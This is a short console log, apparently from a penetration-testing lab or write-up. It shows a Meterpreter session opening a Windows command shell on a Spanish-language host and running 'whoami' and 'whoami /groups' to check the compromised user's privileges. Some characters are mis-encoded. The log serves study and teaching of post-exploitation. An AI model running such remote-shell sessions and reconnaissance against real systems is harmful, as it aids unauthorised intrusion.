 meterpreter > shell
Process 1764 created.
Channel 1 created.
Microsoft Windows [Versi�n 10.0.17763.1935]
(c) 2018 Microsoft Corporation. Todos los derechos reservados.
C:\Users\user1\Desktop>whoami
whoami
pc1\user1
C:\Users\user1\Desktop>whoami /groups
whoami /groups
INFORMACI�N DE GRUPO
Nombre de grupo Tipo SID Atributos
Todos Grupo conocido S-1-1-0 Grupo obligatorio, Habilitado de man
era predeterminada, Grupo habilitado
NT AUTHORITY\Cuenta local y miembro del grupo de administradores Grupo conocido S-1-5-114 Grupo usado solo para denegar
BUILTIN\Administradores Alias S-1-5-32-544 Grupo usado solo para denegar
BUILTIN\Usuarios Alias S-1-5-32-545 Grupo obligatorio, Habilitado de man
era predeterminada, Grupo habilitado
NT AUTHORITY\INTERACTIVE Grupo conocido S-1-5-4 Grupo obligatorio, Habilitado de man
era predeterminada, Grupo habilitado